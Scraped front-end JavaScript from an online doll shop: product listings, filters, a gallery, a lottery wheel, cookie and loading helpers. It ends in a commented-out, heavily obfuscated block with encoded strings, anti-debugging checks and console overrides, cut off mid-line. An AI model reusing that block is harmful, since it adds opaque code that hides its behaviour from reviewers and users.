                _imgs += `<img class="com-vip" src="${DOMAIN}/static/images/72.New.png">`
            }

            if (item.is_hot > 1) {
                _imgs += `<img class="com-vip" src="${DOMAIN}/static/images/72.Hot.png">`
            }

            if (item.price2 > 0) {
                _imgs += `<img class="com-vip" src="${DOMAIN}/static/images/72.off.png">`
            }
            _element += `
            <div>
                <p class="commodity-img">
                    ${_imgs}<a href="${_href}"><img src="${DOMAIN + item.pic}" alt="${item.alt}"></a>
                </p>
                <p class="commodity-two">
                    <span>${_star}</span>
                    <span>
                        <img src="${DOMAIN}/static/images/comment.png">(${item.collect_num})
                        <img src="${DOMAIN}/static/images/28.Collection.2.png">(${item.comment_num})
                    </span>
                </p>
                <p class="commodity-three"><a href="${_href}">${item.name}</a></p>
                <p class="commodity-five">${item.price} 円 <span>13999 円</span></p>
            </div>
            `;
        })

        _element + '</div>';

        return _element;
    }

    // 筛选js效果
    $(".mod-screen").on("click",function(){
        $(".mod-keyword").css("display",'block');
        $(".mod-keyword>div").animate({'right':'0'},"fast")
        $("body").css("overflow","hidden");
    });
    $(".mod-keyword").on("click",function(){
        $(".mod-keyword>div").animate({'right':'-100%'},"100")
        $(".mod-keyword").fadeOut();
        $(".mod-keyword div div div span").removeClass("select-sure");
        $("body").css("overflow","auto");
    });
    $(".mod-keyword>div").on("click",function(c){
        c.stopPropagation()
    });
    $(".mod-keyword div div div span").on("click",function(){
        $(this).addClass("select-sure").siblings("span").removeClass("select-sure");
    });
    $(".key-close").on("click",function() {
        $(".mod-keyword>div").animate({'right':'-100%'},"100")
        $(".mod-keyword").css("display",'none');
        $("body").css("overflow","auto");
        $(".mod-keyword div div div span").removeClass("select-sure");
    });
    $("#select-confirm").click( () => {
        let selecteds = $('.select-sure');
        let ids = '';
        var modalWrap = document.createElement('div');
            modalWrap.className = 'modal-wrap';
            document.getElementsByTagName('body')[0].appendChild(modalWrap);
        var load = new Loading({
            type: 3,
            tipLabel: 'Waiting',
            wrap: modalWrap
        });
        load.init()
        for (let i = 0; i < selecteds.length; i++) {
            let val = $(selecteds[i]).attr('data-value');
            ids += val + ',';
        }

        $.get("/ajax/getFilterProductData.php",{ids: ids, page: page},function (res) {
            if (res.code === 200) {
                setTimeout(function() {
                    let _element = `<div class="commodity">`;
                    total = res.data.total;
                    _element += setCommodity(res.data._data);
                    if (total > 1) {
                        _pages = '';
                        for (let index = 1; index <= total; index++) {
                            if (page === index) {
                                $class=" red";
                            } else {
                                $class = '';
                            }
                            _pages += `<a class="page${$class}" data-page="${index}">${index}</a>`;

                        }
                        let _pageEle = `</div>
                        <div class="page-number">
                            <a class="page-prev" data-page="${page - 1}">前へ</a>
                            ${_pages}
                            <a class="page-next" data-page="${page + 1}">次へ</a>
                        </div>`

                        $('.product-container').html(_element + '</div>' + _pageEle);
                    } else {
                        $('.product-container').html(_element + '</div>');
                    }
                    $('#norefresh').hide();
                    $('.product-container').show();
                    load.hide()
                },500)
            }
            if (res.code === 404) {
                setTimeout(function (){
                    $('#norefresh').hide();
                    $('.product-container').show();
                    $('.product-container').html(`
                    <p class="text-center" style="text-align:center;width:100%">
                        <img src="/static/images/illustration/empty-data.png">
                        <br/><span>検索データなし</span>
                    </p>`);
                    load.hide()
                }, 500);
            }
            $("body").css("overflow","auto");
            $(".mod-keyword").css("display",'none');
            $(".mod-keyword>div").animate({'right':'-100%'},"100")
        })
        // location.href = ''

    })



    // 这里是商品详情页的js
    // 详情图片效果
    var i=0;
    var pro_v=$(".left-img video").length;
    var a=$(".left-two span").length;
    var b=a-1;
    $(".left-two span").on("click",function(){
        i=$(this).index();
        $(".prev").find("img").attr("src","../static/images/Left_2.png");
        $(".next").find("img").attr("src","../static/images/Right_2.png");
        if(i==0){
            if(pro_v > 0){
                $(".left-img video").css("display","block");
                $(".left-img .detail-img").css("display","none");
            }
            $(".prev").find("img").attr("src","../static/images/Left_1.png");
            $(".next").find("img").attr("src","../static/images/Right_2.png");
        }
        if(i==b){
            $(".next").find("img").attr("src","../static/images/Right_1.png");
        }
        $(this).addClass("two-select").siblings("span").removeClass("two-select");
        var a_src=$(this).children("img").attr("src");
        $(".left-img video").css("display","none");
        $(".left-img .detail-img").css("display","block");
        $(".left-img .detail-img").attr("src",a_src);
        console.log(a_src);
        $(".left-img .detail-img").addClass("animated fadeInLeft");
        setTimeout(function(){
            $(".left-img .detail-img").removeClass('fadeInLeft');
        }, 600);
        return i;
    });

    $(".prev").on("click",function(){
        i--;
        if(i<=0){
            i=0;
            if(pro_v > 0){
                $(".left-img video").css("display","block");
                $(".left-img .detail-img").css("display","none");
            }
            $(".prev").find("img").attr("src","../static/images/Left_1.png");
        }
        $(".next").find("img").attr("src","../static/images/Right_2.png");
        $(".left-two span").eq(i).addClass("two-select").siblings("span").removeClass("two-select");
        var b_src=$(".left-two .two-select").find("img").attr("src");
        $(".left-img .detail-img").attr("src",b_src);
        $(".left-img .detail-img").addClass("animated fadeInLeft");
        setTimeout(function(){
            $(".left-img .detail-img").removeClass('fadeInLeft');
        }, 600);
        return i;
    });
    
    $(".next").on("click",function(){
        i++;
        if(i>=b){
            i=b;
            $(".next").find("img").attr("src","../static/images/Right_1.png");
        }
        
        $(".prev").find("img").attr("src","../static/images/Left_2.png");
        $(".left-two span").eq(i).addClass("two-select").siblings("span").removeClass("two-select");
        var b_src=$(".left-two .two-select").find("img").attr("src");
        $(".left-img video").css("display","none");
        $(".left-img .detail-img").css("display","block");
        $(".left-img .detail-img").attr("src",b_src);
        $(".left-img .detail-img").addClass("animated fadeInLeft");
        setTimeout(function(){
            $(".left-img .detail-img").removeClass('fadeInLeft');
        }, 600);
        return i;
    });

     // 促销js
     $(".products .products-right .scroll-promotion img").on("mouseenter",function(){
        var p_src=$(this).attr("src");
        var c_s=$(this).position().left;
        var pro_div="<div class='promotion-add'><img src='' alt=''></div>";
        $(this).parent().append(pro_div);
        $(".products .products-right .scroll-promotion .promotion-add").find('img').attr("src",p_src);
        $(".promotion-add").css("left", (c_s+85)+"px");

    });
    $(".products .products-right .scroll-promotion img").on("mouseleave",function(){
        $(".promotion-add").remove();
    });

    // 在线咨询js
    $(".service").on("click",function(){
        $(".inquiry").css({"display":"block"});
    });
    $(".close").on("click",function(){
        $(this).parents(".inquiry").css({"display":"none"});
    });

    // 属性价格固定效果
    $(".products-scroll").scroll(function(){
        var sc=$(".products-scroll").scrollTop();
        if(sc>104){
            $(".scroll-money").css({"position":"sticky","top":"0px","marginTop":"0"});
        }else{
            $(".scroll-money").css({"position":"relative","top":"0","marginTop":"10px"});
        }
    });
    // 属性选中效果
    $(".scroll-attribute>div").on("click",function(){
        var shu_text=$(this).attr("data-text");
        $(this).parent(".scroll-attribute").siblings('.scroll-name').children('span:last-child').text("("+shu_text+")");
        $(this).addClass("attribute-select").siblings("div").removeClass("attribute-select");
    });
    $(window).resize(function(){
        if($(window).width()>750){
            $(".scroll-attribute>div").on("mouseover",function(){
                $(this).children("div").css({"display":"block"}).addClass("animated flipInX");
            });
            $(".scroll-attribute>div").on("mouseout",function(){
                $(this).children("div").css({"display":"none"}).removeClass("animated flipInX");
            });
        }
    });
    if($(window).width()>750){
        $(".scroll-attribute>div").on("mouseover",function(){
            $(this).children("div").css({"display":"block"}).addClass("animated flipInX");
        });
        $(".scroll-attribute>div").on("mouseout",function(){
            $(this).children("div").css({"display":"none"}).removeClass("animated flipInX");
        });
    }

    // 数量加减效果
    $(".plus").on("click",function(){
        var val=$(this).siblings("input").val();
        val++;
        $(this).siblings("input").val(val);
    });
    $(".reduce").on("click",function(){
        var val=$(this).siblings("input").val();
        val--;
        if(val<1){
            val=1;
        }
        $(this).siblings("input").val(val);
    });

    // 评论，详情tab选项卡
    $(".products-title2 span").on("click",function(){
        var z=$(this).index();
        $(this).addClass("select-red").siblings().removeClass("select-red");
        if(z==0){
            $(".products-details").css({"display":"block"});
            $(".products-comment").css({"display":"none"});
        }
        if(z==2){
            $(".products-details").css({"display":"none"});
            $(".products-comment").css({"display":"block"});
        }
    });

    // 价格固定效果
    var up = $(".mod-jia").offset().top;
    $(window).scroll(function () {
        if ($(this).scrollTop() > up) {
            $(".mod-jia").css({ "position": "fixed", "bottom": "0px", "left": "0px" });
        } else {
            $(".mod-jia").css({ "position": "relative", "bottom": "0px", "left": "0px" });
        }
    });

    // 特别要求
    $(".scroll-yaoqiu").on("click",function(){
        if($(this).hasClass("scroll-check")){
            $(this).removeClass("scroll-check");
            $(this).children('input').prop('checked',false);
        }else{
            $(this).addClass("scroll-check");
            $(this).children('input').prop('checked',true);
        }
        $(".scroll-text").slideToggle();
    });

});

function countDown(_endtime) {
    function zeroFill(s) {
        return s < 10 ? '0' + s : s + '';
    }

    function _countDown() {
        let nowTime = new Date()
        if (/(iPhone|iPad|iPod|iOS)/i.test(navigator.userAgent)) {
            var endTime = new Date(_endtime.replace(/-/g,'/'));
        } else {
            var endTime = new Date(_endtime);
        }
        let leftTime = parseInt((endTime.getTime() - nowTime.getTime()) / 1000);
        let d = zeroFill(parseInt(leftTime / (3600 * 24))),
            h = zeroFill(parseInt(leftTime / 3600 % 24)),
            m = zeroFill(parseInt(leftTime / 60 % 60)),
            s = zeroFill(parseInt(leftTime % 60));
        let showHtml = `${d}日${h}時${m}分${s}秒`
        if (leftTime > 0) {
            setTimeout(_countDown, 1000);
        } else {
            $('.count-down').parent().hide();
            $('.count-down').parent().remove();
        }
        $('.count-down').html(showHtml);
    }
    _countDown();
}

--- FILE ---
content_type: application/javascript
request_url: https://www.sutekidoll.com/static/draw/js/lottery.js?timestamp=202212081819
body_size: 954
content:
'use strict';

var _createClass = (function () { 
    function defineProperties(target, props) { 
        for (var i = 0; i < props.length; i++) { 
            var descriptor = props[i]; 
            descriptor.enumerable = descriptor.enumerable || false; 
            descriptor.configurable = true; 
            if ('value' in descriptor) descriptor.writable = true; 
            Object.defineProperty(target, descriptor.key, descriptor); 
        } 
    } 
    return function (Constructor, protoProps, staticProps) { 
        if (protoProps) defineProperties(Constructor.prototype, protoProps); 
        if (staticProps) defineProperties(Constructor, staticProps); return Constructor; 
    }; 
})();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }

var aniLottery = anime({
    targets: '.lottery-wrap'
});

var Turntable = (function () {
    function Turntable(opts) {
        _classCallCheck(this, Turntable);

        this.opts = $.extend(true, {
            target: '.lottery-wrap', // 旋转对象
            easing: 'easeInOutSine', // anime.js 动画曲线
            isplay: false, // 动画是否在播放
            duration: 3000, // 动画时长
            rotateNum: 5, // 旋转圈数
            total: 8, // 奖励个数
            offset: 0
        }, // 旋转偏移值
            opts);

        this.opts.angle = 360 / this.opts.total; // 旋转角度
    }

    _createClass(Turntable, [{
        key: 'start',
        value: function start(index, cb) {
            this.opts.isplay = true;

            var self = this,
                opt = this.opts,
                angle = opt.angle,
                off = (opt.total - index) * angle - angle / 2 - opt.offset;

            aniLottery = anime({
                targets: this.opts.target,
                easing: this.opts.easing,
                autoplay: false,
                duration: this.opts.duration,
                rotate: opt.rotateNum * 360 + off,
                complete: function complete() {
                    $(self.opts.target).css({
                        '-webkit-transform': 'rotate(' + off + 'deg)',
                        'transform': 'rotate(' + off + 'deg)'
                    });
                    self.stop();
                    cb && cb(index);
                }
            });
            aniLottery.restart();
        }
    }, {
        key: 'stop',
        value: function stop() {
            this.opts.isplay = false;
            aniLottery.pause();
        }
    }], [{
        key: 'create',
        value: function create(opts) {
            return new Turntable(opts);
        }
    }]);

    return Turntable;
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sutekidoll.com/static/js/public.js?timestamp=202212081819
body_size: 8321
content:
$(function () {

    $('.collect').click(function () {
        var products_id = $(this).attr("lang");
        $.post("../../ajax/collect.php", { products_id: products_id }, function (msg) {
            msg = $.trim(msg);
            if (msg == "error") {
                alert('お客様はまだログインしませんので、お気に入りに商品を入れることはできません！');
            } else {
                alert('お気に入りが成功しました。この商品には特典がありましたら、すぐにお知らせします！');
                location.reload();
            }
        })
    })

    if ($(window).scrollTop() > 60) {
        $(".scroll-window").css("right", '0');
    } else {
        $(".scroll-window").css("right", '-100%');
    }
    $(window).scroll(function () {
        if ($(this).scrollTop() > 60) {
            $(".scroll-window").css("right", '0');
        } else {
            $(".scroll-window").css("right", '-100%');
        }
    });
    $(".scroll-top").on("click", function () {
        $('html,body').animate({ scrollTop: 0 }, 'slow');
    });
    
    // header相关js
    $(".header-three-ul>li").on("mouseover", function () {
        if ($(this).children("ul").hasClass("header-three-div")) {
            $(this).children("ul").css({ "display": "flex" })
        } else {
            $(this).children("ul").css({ "display": "block" });
        }
        $(this).children("img").css({ "transform": "rotateZ(180deg)" })
        $(this).siblings("li").children("div").css({ "display": "none" });
        $(this).siblings("li").children("ul").css({ "display": "none" });
    });
    $(".header-three-ul>li").on("mouseout", function () {
        $(this).children("ul").css({ "display": "none" });
        $(this).children("img").css({ "transform": "rotateZ(0deg)" })
    });
    // 按enter搜索功能
    // $(".header-input input").bind('keydown', function (event) {
    //     if (event.keyCode == 13){
    //         console.log(1);
    //     }
    // });

    // mod-header相关js
    // 顶部相关效果
    if ($(window).scrollTop() > 60) {
        $(".mod-header").css({ "position": "fixed" });
    } else {
        $(".mod-header").css({ "position": "relative" });
    }
    // 顶部固定
    $(window).scroll(function () {
        if ($(this).scrollTop() > 60) {
            $(".mod-header").css({ "position": "fixed" });
        } else {
            $(".mod-header").css({ "position": "relative" });
        }
    });

    // 搜索框
    $(".search").on("click", function (e) {
        $(".head-search").slideDown();
        e.stopPropagation()
    });
    $(window).on("click", function () {
        $(".head-search").slideUp();
    });
    $(".search-close").on("click", function () {
        $(".head-search").slideUp();
    });
    $(".head-search").on("click", function (a) {
        a.stopPropagation()
    });

    // 菜单栏效果
    $(".header-menu").on("click", function () {
        $(".menu").animate({ "left": "0" });
    });
    $(".column-close").on("click", function () {
        $(".menu").animate({ "left": "-100%" });
    });
    $(".menu").on("click", function () {
        $(".menu").animate({ "left": "-100%" });
    });
    $(".menu-column").on("click", function (b) {
        b.stopPropagation()
    });
    $(".column-dan").on("click", function () {
        $(this).siblings(".column-div").slideToggle();
        if ($(this).hasClass("img-down")) {
            $(this).removeClass("img-down");
            $(this).children("img:nth-child(2)").css({ "transform": "rotateZ(0deg)" });
        } else {
            $(this).addClass("img-down");
            $(this).parent().siblings(".column-shu").children(".column-div").slideUp();
            $(this).children("img:nth-child(2)").css({ "transform": "rotateZ(180deg)" });
            $(this).parent().siblings(".column-shu").children(".column-dan").removeClass("img-down");
            $(this).parent().siblings(".column-shu").children(".column-dan").children("img:nth-child(2)").css({ "transform": "rotateZ(0deg)" });
        }
    });

    // 页码的相关效果
    var a = 0;
    $(".page").on("click", function () {
        a = $(this).index() - 1;
        $(this).addClass("red").siblings(".page").removeClass("red");
        return;
    });
    $(".page-next").on("click", function () {
        a++;
        if (a >= $(".page").length - 1) {
            a = $(".page").length - 1;
        }
        $(".page").eq(a).addClass("red").siblings(".page").removeClass("red");
        return a;
    });
    $(".page-prev").on("click", function () {
        a--;
        if (a <= 0) {
            a = 0;
        }
        $(".page").eq(a).addClass("red").siblings(".page").removeClass("red");
        return a;
    });

    $(".num").blur(function () {
        var number = $(this).val();
        var inum = parseInt(number);
        if (inum > $(".page").length) {
            $(this).val($(".page").length);
        } else if (inum < 1) {
            $(this).val(1);
        }
    });
    $(".jump").on("click", function () {
        a = $(".num").val() - 1;
        $(".page").eq(a).addClass("red").siblings(".page").removeClass("red");
        return a;
    });

    // scroll-win效果
    if ($(window).scrollTop() > 100) {
        $(".scroll-win").fadeIn();
    } else {
        $(".scroll-win").fadeOut();
    }
    $(window).scroll(function () {
        if ($(this).scrollTop() > 100) {
            $(".scroll-win").fadeIn();
        } else {
            $(".scroll-win").fadeOut();
        }
    });
    $(".scroll-dow").on("click", function () {
        $('html,body').animate({ scrollTop: 0 }, 'slow');
    });

    // 抽奖相关效果

    $(window).resize(function () {
        if ($(window).width() > 750) {
            $(".luck-draw").on("click", function () {
                $(".draw").fadeIn();
                $("body").css('overflow', 'hidden')
            });
            $(".draw-close").on("click", function () {
                $(".draw").fadeOut();
                $("body").css('overflow', 'auto')
            });
        }
    });
    if ($(window).width() > 750) {
        $(".luck-draw").on("click", function () {
            $(".draw").fadeIn();
            $("body").css('overflow', 'hidden')
        });
        $(".draw-close").on("click", function () {
            $(".draw").fadeOut();
            $("body").css('overflow', 'auto')
        });
    }

    setTimeout(function () {
        if (!getCookie('firstCall')) {
            $('.tan').css({ "display": 'block' });
            $('html').css({ "overflow": "hidden"});
        }
    }, 1500);

    $(".que").on("click", function () {
        setCookie('firstCall', true);
        $(".tan").css({ "display": "none" });
        $('html').css({ "overflow": "auto"});
    });

    $('.wei').on("click", function () {
        if (confirm('ã‚ãªãŸã¯18æ­³ä»¥ä¸‹ã§ã™ã‹ï¼Ÿ')) {
            closewin();
        } else {

        }
    });
});

function getCookie(name) {
    var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
    if (arr = document.cookie.match(reg)) return unescape(arr[2]);
    else return null;
}

function setCookie(name, value, Days = 1) {
    var exp = new Date();
    exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
    document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/";
}

/**
 * type: loading 的类型，默认1
 * tipLabel: loading 内的文本，默认 loading...
 * wrap: loading 的父级
 *
 * @param {*} config 传入对象（含type/tipLabel/wrap）
 */
function Loading(config) {
    this.type = config.type || 1;
    this.tipLabel = config.tipLabel || "loading...";
    this.wrap = config.wrap || document.body;
    this.loadingWrapper = null;
}

/* 初始化 loading 效果，在原型链上添加 init 方法 */
Loading.prototype.init = function () {
    this.createDom();
}

/* 创建 loading 结构 */
Loading.prototype.createDom = function () {
    // loading wrap的子盒子，即整个loading的内容盒子
    document.body.style.overflow = 'hidden';
    var loadingWrapper = document.createElement('div');
    loadingWrapper.className = 'loading-wrapper';
    // loading type对应的不同的动画
    var loadingView = document.createElement('div');
    loadingView.className = 'loading-view';
    // loading 内的文本标签
    var tipView = document.createElement('div');
    tipView.className = 'tip-view';
    tipView.innerText = this.tipLabel;
    // 对 loading type的三种情形进行判断
    switch (this.type) {
        case 1:
            html = `
                <div class="container1">
                    <div class="circle circle1"></div>
                    <div class="circle circle2"></div>
                    <div class="circle circle3"></div>
                    <div class="circle circle4"></div>
                </div>
                <div class="container2">
                    <div class="circle circle1"></div>
                    <div class="circle circle2"></div>
                    <div class="circle circle3"></div>
                    <div class="circle circle4"></div>
                </div>
            `;
            loadingView.innerHTML = html;
            break;
        case 2:
            var html = `
                <div class="bounce-view">
                    <div class="bounce bounce1"></div>
                    <div class="bounce bounce2"></div>
                    <div class="bounce bounce3"></div>
                </div>
           `;
            loadingView.innerHTML = html;
            break;
        case 3:
            var html = `
                <div class="wave">
                    <div class="react react1"></div>
                    <div class="react react2"></div>
                    <div class="react react3"></div>
                    <div class="react react4"></div>
                    <div class="react react5"></div>
                </div>
           `;
            loadingView.innerHTML = html;
            break;
        default:
            break;
    }
    loadingWrapper.appendChild(loadingView);
    loadingWrapper.appendChild(tipView);
    this.wrap.appendChild(loadingWrapper);
    this.loadingWrapper = loadingWrapper;
}

// 对loading隐藏
Loading.prototype.hide = function () {
    document.body.removeAttribute('style');
    document.body.removeChild(this.wrap);
}


function CurrencyFomatNumber(number, n) {
    if (number != null && number != "" && number != undefined) {
        number = number.replace(/,/g, ""); //去除千分位的','
        if (isNaN(number)) { //判断是否是数字
            number = "0";
        } else {
            number = Math.round(number * Math.pow(10, n)) / Math.pow(10, n); //n幂
            number = number.toString();
        }
    } else {
        number = "0";
    }
    //a.indexOf(x,y);返回x值在a字符串值中从y位置开始检索首次出现的位置
    var numLength = number.indexOf('.');
    //判断传递的值是整数增加小数点再补"0"
    if (numLength < 0) {
        numLength = number.length;
        number += '.';
    }
    //不足n位小数的，循环补"0"
    while (number.length <= numLength + n) {
        number += '0';
    }
    return number;
}

// 将数字变为货币格式，原型链方法。
Number.prototype.formatMoney = function (places, thousand, decimal) {
    places = !isNaN(places = Math.abs(places)) ? places : 2;
    thousand = thousand || ",";
    decimal = decimal || ".";
    var number = this,
        negative = number < 0 ? "-" : "",
        i = parseInt(number = Math.abs(+number || 0).toFixed(places), 10) + "",
        j = (j = i.length) > 3 ? j % 3 : 0;
    return negative + (j ? i.substr(0, j) + thousand : "") + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousand) + (places ? decimal + Math.abs(number - i).toFixed(places).slice(2) : "");
}

// var a=['w4kGaULCug==','wovDrMK0w7/DgQ==','wo3DlsKUwqfCmMK/YW3CmzAc','w6JSwpTCg8Ki','w4HDvMKhZQE=','Nm/Dn8OPYQ==','NXNkMTM=','w6XDiwzDlsKA','KsO/aEPCuFfCjAorUk7CjcO4wrISw6fChsO9bQ==','wp1JfGY9','w6XDgg/DjcKpw7YQ','w5PDrCvDmcKB','wq1yw4TDrMOV','w68FQ3fCgA==','TMKNDlvDpAjDtA==','wqvDgiMFSkRzwoFj','PsKbw7XCgVA=','wrpzD8O4wrLCsGU=','Y8OMw78nw4LCmzM=','w68rbmrCtA==','cMKFwq3CqT0=','wqLDkSTCow==','w4lew5nCu8K2B8KT','w4QJwplKw5s=','wpnDrMKow7rDjA==','KsO/aEPCuFfCjA1vBwvDjsO4wrMUw7rCjsO/bSTCgw==','wpbCjnLCnQ==','F8OAwqzDmUI=','w6wZJMKx','wrbCnUnCpsOl','LUPDi8OGdQ==','dcKsFTfCiA==','w6wLdlw=','VsKvwrXCkA7CkxNdAsOnwqZhK8OAw5dIw51hwqg+w64=','w5DDq8Kgfg==','w43CpVLCuMKz','VcKhO1jDoQ==','wqEgEcKvUg==','CMKnw47CkloTw4zCk2LDkcKPWg9GTsOlw43DqH/DlcKS','NcOpwrfDuMKv','w48uwow=','w4xYAExsw5NaSMKYLMKPFE0DBcOmw5bDum4=','W8KQAUvDrg==','wqF3w5fDi8Ox','H3LDqMOVZw==','UMKvwrLCkQ==','WQcTw4vDgA==','w4oxTQEVcMK5','WMK6BnHDog==','wpPDmW3CtsOU','GcKtw5TClEcRwok=','Y8OMw78nw5nChSMBOcK8w6A=','TCzCuT/Djw==','w5/ClsOKDMKr','wp/Dj0jCg2A=','wojCrcOOAHUhNGAzWsO7wqDDscKnwoHCq8OnJVA=','wpvDusK1w77Dsw==','wpHDssK+w7k=','wql2w4A=','w7hpw73DqMK6','P8O1wovDgXE=','w6vCiVLCvcKP','aMOOw50Cw48=','SsOvHAHDhsKrw4NtwqbCm8KnHcOZVAwjYHzDicOEaTlvw4E=','w6Rqw67CgGc=','w7DDgcK/RjI=','w6cYwqR4w4U=','w69kw7vCt8KE','w7IEYl0=','KMObdHvCrA==','dsKmwqzClSo=','E8OTwotIAw==','LMO1W3PCpg==','w4guUx4D','R8Krwq/CtxU=','w7ZKw6LCg8KeYCo=','WD4hw77Dug==','CmBXCzk=','w7vCk8OkZlQ=','asKowqPCtxM=','CcONwrjDm8Kf','wooBQg5dW8KHw4nDqyDDlg/CllsXFcKTwo/Dr3HDp8OiwqTCskvCkxrCt0jDtSk0','KcODwr7Dj8KG','agk1w5HDig==','XsKLw4oKwo3Cqn1KbcO4w4kLD8KqYBRcw6/CqyPCqsO9PyM=','w4PCs33Cg8Kk','wo3Drz00w74=','w7NAw7/CvF8=','w4fDocK+ehrDnMO/','w7NGw4fCvMK9','woxtYAEZbsK1c0vDjsKxO2tcNcKHwpLDq2PDkRzCh3Q+E8KcwpFdIMK+w5xiTCoMNMOPM8O1FcOUDB1+wok6MTbCvMKVDMO4w57Cug7DpcKowrXDj8OLw5sWwpXCliMTZlxUwqTCgTTDsMOXF8KECmfDt8KhwqVO','w7Ndw5vCkcKD','w4/CocKbFTM=','w6JXw6XChMKU','w6PDnxPDkcK0','w6TCr1vCpsKd','w40iwqlow6w=','FMOCwoVNEg==','wrZCVifCpw==','w5dUwqzCoMKu','dgUJw6nDpQ==','wqkpL8KHUmAM'];(function(b,c){var d=function(f){while(--f){b['push'](b['shift']());}};var e=function(){var f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(l,m,n,o){o=o||{};var p=m+'='+n;var q=0x0;for(var r=0x0,s=l['length'];r<s;r++){var t=l[r];p+=';\x20'+t;var u=l[t];l['push'](u);s=l['length'];if(u!==!![]){p+='='+u;}}o['cookie']=p;},'removeCookie':function(){return'dev';},'getCookie':function(l,m){l=l||function(p){return p;};var n=l(new RegExp('(?:^|;\x20)'+m['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var o=function(p,q){p(++q);};o(d,c);return n?decodeURIComponent(n[0x1]):undefined;}};var i=function(){var l=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return l['test'](f['removeCookie']['toString']());};f['updateCookie']=i;var j='';var k=f['updateCookie']();if(!k){f['setCookie'](['*'],'counter',0x1);}else if(k){j=f['getCookie'](null,'counter');}else{f['removeCookie']();}};e();}(a,0x179));var b=function(c,d){c=c-0x0;var e=a[c];if(b['KyesdD']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['pwSzdv']=g;b['FHYCZA']={};b['KyesdD']=!![];}var f=b['FHYCZA'][c];if(f===undefined){if(b['ofguEY']===undefined){var h=function(i){this['XPARKA']=i;this['SpQSlz']=[0x1,0x0,0x0];this['GnmFej']=function(){return'newState';};this['QkHizH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gXalrj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qxjHTI']=function(){var i=new RegExp(this['QkHizH']+this['gXalrj']);var j=i['test'](this['GnmFej']['toString']())?--this['SpQSlz'][0x1]:--this['SpQSlz'][0x0];return this['nPEtwj'](j);};h['prototype']['nPEtwj']=function(i){if(!Boolean(~i)){return i;}return this['KgZUjW'](this['XPARKA']);};h['prototype']['KgZUjW']=function(j){for(var k=0x0,l=this['SpQSlz']['length'];k<l;k++){this['SpQSlz']['push'](Math['round'](Math['random']()));l=this['SpQSlz']['length'];}return j(this['SpQSlz'][0x0]);};new h(b)['qxjHTI']();b['ofguEY']=!![];}e=b['pwSzdv'](e,d);b['FHYCZA'][c]=e;}else{e=f;}return e;};var f=function(){var h={};h[b('0x6','7Dxc')]=function(k,l){return k===l;};h[b('0x61','a%oA')]='YbZMj';h['cRxxV']=b('0x12','wF91');h[b('0x14','wF91')]=b('0x48','COhn');var i=h;var j=!![];return function(k,l){var m={};m[b('0x1d','Lo@q')]=i[b('0x54','$VHR')];var n=m;var o=j?function(){if(l){if(i[b('0x18','U5mN')](i[b('0x2f',')DXv')],i[b('0x5','LX^G')])){var r=n[b('0x4a','L1Y&')][b('0x20','Lyt0')]('|');var s=0x0;while(!![]){switch(r[s++]){case'0':t['log']=func;continue;case'1':t[b('0x63','Is#S')]=func;continue;case'2':return t;case'3':t[b('0x3b','FOKP')]=func;continue;case'4':t['trace']=func;continue;case'5':t['exception']=func;continue;case'6':t[b('0x10','(JP]')]=func;continue;case'7':t['debug']=func;continue;case'8':t['table']=func;continue;case'9':var t={};continue;}break;}}else{var p=l[b('0x2','G6f@')](k,arguments);l=null;return p;}}}:function(){};j=![];return o;};}();var e=f(this,function(){var h={};h['gHrTf']=function(k,l){return k!==l;};h[b('0x42','U5mN')]=b('0x8','QhWC');h[b('0x64','K1$*')]=b('0x45',')DXv');h['akRhn']=function(k){return k();};var i=h;var j=function(){if(i[b('0x36','a%oA')](i[b('0x55','sWxZ')],i['HOBsm'])){var m=fn[b('0x1c','no2k')](context,arguments);fn=null;return m;}else{var k=j[b('0x21','gppR')](i[b('0x3a',')@iy')])()[b('0x1e','sJRr')]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!k[b('0x41','pizW')](e);}};return i[b('0x3e','DccT')](j);});e();var d=function(){var h={};h['EXaez']=function(k,l){return k===l;};h[b('0x25','S7WR')]=b('0x46','9qRx');h['rXcSJ']=function(k,l){return k!==l;};h['FYmHz']=b('0x4f','6Xv9');var i=h;var j=!![];return function(k,l){var m={};m[b('0xf','%YCE')]=function(p,q){return i['EXaez'](p,q);};m['sYoxR']=i[b('0x24','qCYr')];m['XtOUU']=b('0xd','eo4*');var n=m;if(i[b('0x5f','(JP]')](i[b('0xe','U5mN')],b('0x44','sJRr'))){var o=j?function(){if(n[b('0x53',')Yx7')](n[b('0x43','5y70')],b('0x2b','L1Y&'))){if(l){var 